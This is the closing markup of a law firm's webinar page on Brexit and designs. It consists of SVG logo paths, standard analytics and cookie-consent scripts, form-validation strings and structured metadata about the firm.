0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://www.dyoung.com/#creator"},"dateModified":"2021-02-11T13:01:54+00:00","datePublished":"2020-08-21T12:01:00+01:00","description":"Top tier European intellectual property firm handling patents, trade marks, designs & copyright, litigation, licensing & strategy. London, Munich, Southampton.","headline":"Brexit & designs","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/webinars/brexit-designs","name":"Brexit & designs","publisher":{"@id":"https://www.dyoung.com/#creator"},"url":"https://www.dyoung.com/en/webinars/brexit-designs"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/webinars/brexit-designs","name":"Brexit & designs","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-xrfepp');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-06T19:07:42+00:00 -->